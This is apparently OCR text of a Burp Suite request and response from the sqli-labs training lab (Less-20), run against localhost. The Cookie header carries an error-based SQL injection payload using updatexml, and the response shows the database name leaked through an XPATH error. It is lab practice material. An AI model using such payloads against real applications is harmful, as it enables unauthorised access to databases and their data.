 Request
Pretty Raw Hex \n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select database()),0x7e),1)# ;
PHPSESSID=mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
14 <title>
Less-20 Cookie Injection- Error Based- string
</title>
15 </head>
16
17 <body bgcolor="#000000">
18
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0
Gecko/20100101 Firefox/116.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = Dumb'and updatexml(1,concat(0x7e,(select
database()),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:30:11<br>
</font>
Issue with your mysql: XPATH syntax error: '~security~'
Issue with your mysql